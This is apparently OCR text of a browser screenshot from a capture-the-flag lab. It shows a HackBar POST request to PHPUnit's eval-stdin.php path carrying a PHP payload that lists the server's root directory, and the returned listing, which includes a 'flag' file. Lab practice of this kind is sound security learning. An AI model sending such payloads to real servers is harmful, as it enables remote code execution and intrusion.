 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
RS http://eci-2...al-stdin.php
eci-2zegsmj0eptisxxllbt4.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Ut php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zegsmj0eptisxxllbt4.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php print_r(scandir('/'));
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run [16]
=> sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var )